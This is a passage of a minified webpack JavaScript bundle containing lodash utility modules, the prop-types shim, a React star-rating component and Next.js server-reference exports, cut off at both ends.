i(o(e,t,n),e+"")}},12758:(e,t,r)=>{e.exports=r(19298)()},13060:(e,t,r)=>{var n=r(80942),o=r(26526),i=r(34741);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},13132:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t}},13993:(e,t,r)=>{var n=r(16286),o=r(71661),i=r(95295);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:n(o(e))}},14144:(e,t,r)=>{var n=r(41982),o=1/0;e.exports=function(e){return e?(e=n(e))===o||e===-o?(e<0?-1:1)*17976931348623157e292:e==e?e:0:0===e?e:0}},14344:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},14638:(e,t,r)=>{var n=r(21187),o=r(76917);e.exports=function(e,t){t=n(t,e);for(var r=0,i=t.length;null!=e&&r<i;)e=e[o(t[r++])];return r&&r==i?e:void 0}},15027:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var r=e.length,n=new e.constructor(r);return r&&"string"==typeof e[0]&&t.call(e,"index")&&(n.index=e.index,n.input=e.input),n}},15668:(e,t,r)=>{var n=r(63431),o=r(28007),i=r(17719);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},15834:(e,t,r)=>{var n=r(76462),o=r(91958);e.exports=function(e){for(var t=o(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,n(a)]}return t}},16286:(e,t,r)=>{var n=r(26745),o=Object.create;e.exports=function(){function e(){}return function(t){if(!n(t))return{};if(o)return o(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}()},16746:(e,t,r)=>{var n=r(97826);e.exports=function(e,t,r){return null==e?e:n(e,t,r)}},16809:(e,t,r)=>{var n=r(38185);e.exports=function(e,t){var r=n(this,e),o=r.size;return r.set(e,t),this.size+=+(r.size!=o),this}},16815:(e,t,r)=>{var n=r(39089),o=r(91958);e.exports=function(e,t){return e&&n(e,t,o)}},17202:(e,t,r)=>{var n=r(14344),o=r(48908),i=r(70637),a=r(26745);e.exports=function(e,t,r){if(!a(r))return!1;var s=typeof t;return("number"==s?!!(o(r)&&i(t,r.length)):"string"==s&&t in r)&&n(r[t],e)}},17719:(e,t,r)=>{e.exports=r(83558)(r(51483),"Map")},18135:(e,t,r)=>{var n=r(14344);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return -1}},18223:(e,t,r)=>{var n=r(91602);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},18683:(e,t,r)=>{var n=r(29887),o=r(4651),i=r(23719);e.exports=function(e,t,r){return t==t?i(e,t,r):n(e,o,r)}},19298:(e,t,r)=>{"use strict";var n=r(53341);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},20117:(e,t,r)=>{var n=r(37467),o=r(30508);e.exports=function(e,t,r,i){var a=!r;r||(r={});for(var s=-1,l=t.length;++s<l;){var u=t[s],c=i?i(r[u],e[u],u,r,e):void 0;void 0===c&&(c=e[u]),a?o(r,u,c):n(r,u,c)}return r}},20628:(e,t,r)=>{var n=r(23660),o=r(91958);e.exports=function(e){return null==e?[]:n(e,o(e))}},21187:(e,t,r)=>{var n=r(25411),o=r(31326),i=r(81864),a=r(32438);e.exports=function(e,t){return n(e)?e:o(e,t)?[e]:i(a(e))}},21457:e=>{e.exports=function(){return!1}},21489:e=>{e.exports={}},23629:(e,t,r)=>{var n=r(18223);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}},23660:(e,t,r)=>{var n=r(91426);e.exports=function(e,t){return n(t,function(t){return e[t]})}},23719:e=>{e.exports=function(e,t,r){for(var n=r-1,o=e.length;++n<o;)if(e[n]===t)return n;return -1}},23821:(e,t,r)=>{function n(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}n.prototype=r(16286)(r(79175).prototype),n.prototype.constructor=n,e.exports=n},24281:(e,t,r)=>{var n=r(18683);e.exports=function(e,t){return!!(null==e?0:e.length)&&n(e,t,0)>-1}},24402:(e,t,r)=>{e.exports="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g},24567:(e,t,r)=>{var n=r(48908);e.exports=function(e,t){return function(r,o){if(null==r)return r;if(!n(r))return e(r,o);for(var i=r.length,a=t?i:-1,s=Object(r);(t?a--:++a<i)&&!1!==o(s[a],a,s););return r}}},24604:(e,t,r)=>{var n=r(69833),o=r(56507),i=r(84856),a=r(9403),s=r(42979),l=r(25411),u=r(48728),c=r(38055),f="[object Arguments]",p="[object Array]",h="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,g,v,m){var y=l(e),b=l(t),_=y?p:s(e),w=b?p:s(t);_=_==f?h:_,w=w==f?h:w;var x=_==h,E=w==h,O=_==w;if(O&&u(e)){if(!u(t))return!1;y=!0,x=!1}if(O&&!x)return m||(m=new n),y||c(e)?o(e,t,r,g,v,m):i(e,t,_,r,g,v,m);if(!(1&r)){var R=x&&d.call(e,"__wrapped__"),A=E&&d.call(t,"__wrapped__");if(R||A){var S=R?e.value():e,j=A?t.value():t;return m||(m=new n),v(S,j,r,g,m)}}return!!O&&(m||(m=new n),a(e,t,r,g,v,m))}},24939:(e,t,r)=>{var n=r(58442),o=r(78660),i=r(33862),a=r(91965),s=r(89024),l=r(72249),u=r(71537),c=r(92373),f=r(32145),p=r(80055),h=Math.max;e.exports=function(e,t,r,d,g,v,m,y){var b=2&t;if(!b&&"function"!=typeof e)throw TypeError("Expected a function");var _=d?d.length:0;if(_||(t&=-97,d=g=void 0),m=void 0===m?m:h(p(m),0),y=void 0===y?y:p(y),_-=g?g.length:0,64&t){var w=d,x=g;d=g=void 0}var E=b?void 0:l(e),O=[e,t,r,d,g,w,x,v,m,y];if(E&&u(O,E),e=O[0],t=O[1],r=O[2],d=O[3],g=O[4],(y=O[9]=void 0===O[9]?b?0:e.length:h(O[9]-_,0))||!(24&t)||(t&=-25),t&&1!=t)R=8==t||16==t?i(e,t,y):32!=t&&33!=t||g.length?a.apply(void 0,O):s(e,t,r,d);else var R=o(e,t,r);return f((E?n:c)(R,O),e,t)}},25411:e=>{e.exports=Array.isArray},25799:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=function(e){var t=[],r=null,n=function(){for(var n=arguments.length,o=Array(n),i=0;i<n;i++)o[i]=arguments[i];t=o,r||(r=requestAnimationFrame(function(){r=null,e.apply(void 0,t)}))};return n.cancel=function(){r&&(cancelAnimationFrame(r),r=null)},n}},25902:(e,t,r)=>{var n=r(32598),o=r(26526),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable;e.exports=n(function(){return arguments}())?n:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")}},26526:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},26630:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},26660:(e,t,r)=>{e.exports=r(59955)(Object.keys,Object)},26745:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},26932:(e,t,r)=>{var n=r(91108),o=r(57815);e.exports=function e(t,r,i,a,s){var l=-1,u=t.length;for(i||(i=o),s||(s=[]);++l<u;){var c=t[l];r>0&&i(c)?r>1?e(c,r-1,i,a,s):n(s,c):a||(s[s.length]=c)}return s}},27310:(e,t,r)=>{"use strict";r.d(t,{z:()=>h});var n=r(12115),o=r(85203),i=r.n(o),a=r(92811),s=r(48761),l=r(31803),u=r(60017),c=r.n(u),f=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let p=e=>{let{value:t=0,size:r="small"}=e,o=parseFloat(t.toPrecision(2)),s=[void 0,void 0,void 0,void 0,void 0].map((e,t)=>{let s=(10*o-10*t)/10,l=s>=.8,u=s>.2&&s<.8,f=l?a.Nej:u?a.ByJ:a.JWc;return n.createElement(f,{className:i()(c().RatingStar,{[c().RatingStarFull]:l,[c().RatingStarHalf]:u}),key:t,size:r})});return n.createElement(n.Fragment,null,s)},h=e=>{var{className:t,size:r="small",value:o=0,showRating:a=!1,ratingCount:u}=e,h=f(e,["className","size","value","showRating","ratingCount"]);let d=parseFloat(o.toPrecision(2)),{translate:g}=(0,l.B)(),v=g(a?"I18N.COMMON.DR_Star":"I18N.COMMON.Rating_star"),m=a?g("I18N.COMMON.DR_Stars"):g("I18N.COMMON.Rating_stars",{amount:a?null:o}),y=o<=1?v:m;return n.createElement("div",Object.assign({className:i()(c().RatingStars,t)},h),a?n.createElement(s.EY,{as:"span",variant:"large"===r?s.J3.LabelLarge:s.J3.Label,color:"content-lead",className:i()(c().RatingValue,{[`${c().RatingValueLarge}`]:"large"===r})},new Intl.NumberFormat(void 0,{minimumFractionDigits:1,maximumFractionDigits:1}).format(d)):null,n.createElement("span",{className:c().SrOnlyRatingStarsLabel},y),n.createElement("span",{className:c().Stars},n.createElement(p,{value:o,size:r})),u?n.createElement(s.EY,{as:"span",variant:"large"===r?s.J3.CopyLarge:s.J3.Copy,color:"content-lead",className:c().RatingCount},`(${u})`):null)}},27467:(e,t,r)=>{var n=r(28007),o=r(17719),i=r(81495);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var a=r.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++r.size,this;r=this.__data__=new i(a)}return r.set(e,t),this.size=r.size,this}},27509:(e,t,r)=>{var n=r(18135);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},27698:e=>{e.exports={Control:"controlButtons_Control__KW_OY","Control--medium":"controlButtons_Control--medium__plqpB","Control--small":"controlButtons_Control--small__6n4gO"}},28007:(e,t,r)=>{var n=r(55428),o=r(60044),i=r(27509),a=r(92441),s=r(72377);function l(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}l.prototype.clear=n,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,e.exports=l},28776:(e,t)=>{t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,r=t.aliasToReal,n={};for(var o in r){var i=r[o];e.call(n,i)?n[i].push(o):n[i]=[o]}return n}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},29101:e=>{e.exports=function(e,t){return function(r){return null!=r&&r[e]===t&&(void 0!==t||e in Object(r))}}},29514:(e,t,r)=>{e.exports=r(83558)(r(51483),"DataView")},29887:e=>{e.exports=function(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return -1}},30508:(e,t,r)=>{var n=r(94897);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},30556:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},30926:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return i.createServerReference},findSourceMapURL:function(){return o.findSourceMapURL}});let n=r(41209),o=r(85153),i=r(77197)},31326:(e,t,r)=>{var n=r(25411),o=r(36702),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!!("number"==r||"symbol"==r||"boolean"==r||null==e||o(e))||a.test(e)||!i.test(e)||null!=t&&e in Object(t)}},31481:(e,t,r)=>{var n=r(81495),o=r(60656),i=r(43539);function a(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},32145:(e,t,r)=>{var n=r(42337),o=r(88096),i=r(84729),a=r(32844);e.exports=function(e,t,r){var s=t+"";return i(e,o(s,a(n(s),r)))}},32198:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},32401:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=[e,e]}),r}},32438:(e,t,r)=>{var n=r(50030);e.exports=function(e){return null==e?"":n(e)}},32499:(e,t,r)=>{e.exports=r(83558)(r(51483),"WeakMap")},32598:(e,t,r)=>{var n=r(80942),o=r(26526);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},32812:(e,t,r)=>{var n=r(6407),o=r(48908);e.exports=function(e,t){var r=-1,i=o(e)?Array(e.length):[];return n(e,function(e,n,o){i[++r]=t(e,n,o)}),i}},32844:(e,t,r)=>{var n=r(97005),o=r(24281),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return n(i,function(r){var n="_."+r[0];t&r[1]&&!o(e,n)&&e.push(n)}),e.sort()}},33011:(e,t,r)=>{var n=r(7291),o=r(8082),i=r(90176),a=r(25411),s=r(1807);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):n(e):s(e)}},33862:(e,t,r)=>{var n=r(74861),o=r(1209),i=r(91965),a=r(86885),s=r(87951),l=r(87144),u=r(51483);e.exports=function(e,t,r){var c=o(e);function f(){for(var o=arguments.length,p=Array(o),h=o,d=s(f);h--;)p[h]=arguments[h];var g=o<3&&p[0]!==d&&p[o-1]!==d?[]:l(p,d);return(o-=g.length)<r?a(e,t,i,f.placeholder,void 0,p,g,void 0,void 0,r-o):n(this&&this!==u&&this instanceof f?c:e,this,p)}return f}},34215:(e,t,r)=>{var n=r(30508),o=r(14344);e.exports=function(e,t,r){(void 0===r||o(e[t],r))&&(void 0!==r||t in e)||n(e,t,r)}},34614:(e,t,r)=>{var n=r(28776),o=r(55754),i=Array.prototype.push;function a(e,t){return 2==t?function(t,r){return e(t,r)}:function(t){return e(t)}}function s(e){for(var t=e?e.length:0,r=Array(t);t--;)r[t]=e[t];return r}function l(e,t){return function(){var r=arguments.length;if(r){for(var n=Array(r);r--;)n[r]=arguments[r];var o=n[0]=t.apply(void 0,n);return e.apply(void 0,n),o}}}e.exports=function e(t,r,u,c){var f="function"==typeof r,p=r===Object(r);if(p&&(c=u,u=r,r=void 0),null==u)throw TypeError();c||(c={});var h={cap:!("cap"in c)||c.cap,curry:!("curry"in c)||c.curry,fixed:!("fixed"in c)||c.fixed,immutable:!("immutable"in c)||c.immutable,rearg:!("rearg"in c)||c.rearg},d=f?u:o,g="curry"in c&&c.curry,v="fixed"in c&&c.fixed,m="rearg"in c&&c.rearg,y=f?u.runInContext():void 0,b=f?u:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},_=b.ary,w=b.assign,x=b.clone,E=b.curry,O=b.forEach,R=b.isArray,A=b.isError,S=b.isFunction,j=b.isWeakMap,C=b.keys,P=b.rearg,I=b.toInteger,T=b.toPath,k=C(n.aryMethod),B={castArray:function(e){return function(){var t=arguments[0];return R(t)?e(s(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[0],r=arguments[1],n=e(t,r),o=n.length;return h.cap&&"number"==typeof r?(r=r>2?r-2:1,o&&o<=r?n:a(n,r)):n}},mixin:function(e){return function(t){var r=this;if(!S(r))return e(r,Object(t));var n=[];return O(C(t),function(e){S(t[e])&&n.push([e,r.prototype[e]])}),e(r,Object(t)),O(n,function(e){var t=e[1];S(t)?r.prototype[e[0]]=t:delete r.prototype[e[0]]}),r}},nthArg:function(e){return function(t){var r=t<0?1:I(t)+1;return E(e(t),r)}},rearg:function(e){return function(t,r){var n=r?r.length:0;return E(e(t,r),n)}},runInContext:function(r){return function(n){return e(t,r(n),c)}}};function N(e,t,r){if(h.fixed&&(v||!n.skipFixed[e])){var o=n.methodSpread[e],a=o&&o.start;return void 0===a?_(t,r):function(){for(var e=arguments.length,r=e-1,n=Array(e);e--;)n[e]=arguments[e];var o=n[a],s=n.slice(0,a);return o&&i.apply(s,o),a!=r&&i.apply(s,n.slice(a+1)),t.apply(this,s)}}return t}function M(e,t,r){return h.rearg&&r>1&&(m||!n.skipRearg[e])?P(t,n.methodRearg[e]||n.aryRearg[r]):t}function L(e,t){t=T(t);for(var r=-1,n=t.length,o=n-1,i=x(Object(e)),a=i;null!=a&&++r<n;){var s=t[r],l=a[s];null==l||S(l)||A(l)||j(l)||(a[s]=x(r==o?l:Object(l))),a=a[s]}return i}function U(t,r){var o=n.aliasToReal[t]||t,i=n.remap[o]||o,a=c;return function(t){return e(f?y:b,o,f?y[i]:r,w(w({},a),t))}}function D(e,t){return function(){var r=arguments.length;if(!r)return e();for(var n=Array(r);r--;)n[r]=arguments[r];var o=h.rearg?0:r-1;return n[o]=t(n[o]),e.apply(void 0,n)}}function F(e,t,r){var o,i=n.aliasToReal[e]||e,u=t,c=B[i];return c?u=c(t):h.immutable&&(n.mutate.array[i]?u=l(t,s):n.mutate.object[i]?u=l(t,function(e){return t({},e)}):n.mutate.set[i]&&(u=l(t,L))),O(k,function(e){return O(n.aryMethod[e],function(t){if(i==t){var r,s=n.methodSpread[i];return o=s&&s.afterRearg?N(i,M(i,u,e),e):M(i,N(i,u,e),e),r=o=function(e,t){if(h.cap){var r,o,i,s,l=n.iterateeRearg[e];if(l){return r=t,o=l,D(r,function(e){var t,r=o.length;return t=P(a(e,r),o),2==r?function(e,r){return t.apply(void 0,arguments)}:function(e){return t.apply(void 0,arguments)}})}var u=!f&&n.iterateeAry[e];if(u){return i=t,s=u,D(i,function(e){return"function"==typeof e?a(e,s):e})}}return t}(i,o),o=g||h.curry&&e>1?E(r,e):r,!1}}),!o}),o||(o=u),o==t&&(o=g?E(o,1):function(){return t.apply(this,arguments)}),o.convert=U(i,t),o.placeholder=t.placeholder=r,o}if(!p)return F(r,u,d);var z=u,W=[];return O(k,function(e){O(n.aryMethod[e],function(e){var t=z[n.remap[e]||e];t&&W.push([e,F(e,t,z)])})}),O(C(z),function(e){var t=z[e];if("function"==typeof t){for(var r=W.length;r--;)if(W[r][0]==e)return;t.convert=U(e,t),W.push([e,t])}}),O(W,function(e){z[e[0]]=e[1]}),z.convert=function(e){return z.runInContext.convert(e)(void 0)},z.placeholder=z,O(C(z),function(e){O(n.realToAlias[e]||[],function(t){z[t]=z[e]})}),z}},34741:(e,t,r)=>{var n=r(80942),o=r(71661),i=r(26526),a=Object.prototype,s=Function.prototype.toString,l=a.hasOwnProperty,u=s.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=l.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&s.call(r)==u}},35206:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}},35283:(e,t,r)=>{var n=r(18683),o=r(48908),i=r(74743),a=r(80055),s=r(20628),l=Math.max;e.exports=function(e,t,r,u){e=o(e)?e:s(e),r=r&&!u?a(r):0;var c=e.length;return r<0&&(r=l(c+r,0)),i(e)?r<=c&&e.indexOf(t,r)>-1:!!c&&n(e,t,r)>-1}},35443:(e,t,r)=>{var n=r(73423),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var o=a.call(e);return n&&(t?e[s]=r:delete e[s]),o}},35787:(e,t,r)=>{var n=r(69235);e.exports=function(e){return n(e,4)}},35995:(e,t,r)=>{var n=r(69235),o=r(33011);e.exports=function(e){return o("function"==typeof e?e:n(e,1))}},36027:(e,t,r)=>{var n=r(48908),o=r(26526);e.exports=function(e){return o(e)&&n(e)}},36166:(e,t,r)=>{e=r.nmd(e);var n=r(51483),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,a=i&&i.exports===o?n.Buffer:void 0,s=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=s?s(r):new e.constructor(r);return e.copy(n),n}},36702:(e,t,r)=>{var n=r(80942),o=r(26526);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==n(e)}},36772:(e,t,r)=>{var n=r(78097),o=r(72374),i=r(91958);e.exports=function(e){return n(e,i,o)}},36862:(e,t,r)=>{var n=r(30556),o=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(o,""):e}},37183:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},37467:(e,t,r)=>{var n=r(30508),o=r(14344),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var a=e[t];i.call(e,t)&&o(a,r)&&(void 0!==r||t in e)||n(e,t,r)}},37765:(e,t,r)=>{var n=r(91108),o=r(71661),i=r(72374),a=r(68999);e.exports=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)n(t,i(e)),e=o(e);return t}:a},37951:(e,t,r)=>{var n=r(80942),o=r(35206),i=r(26526),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return 